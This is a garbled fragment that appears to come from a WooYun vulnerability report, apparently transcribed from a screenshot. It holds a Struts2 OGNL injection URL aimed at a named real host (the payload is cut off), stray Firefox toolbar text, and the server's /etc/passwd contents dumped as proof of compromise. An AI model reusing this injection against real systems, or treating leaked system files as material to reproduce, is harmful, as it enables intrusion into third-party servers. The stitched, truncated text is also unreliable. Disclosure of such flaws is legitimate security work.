 wap.i139.cn/dsmmp/showList.action?struts&(a)(('\u0023_memberAccess.
火狐官方站点 访问最多 新手上路 常用网址 常用网址
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/op
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
www.wooyun.org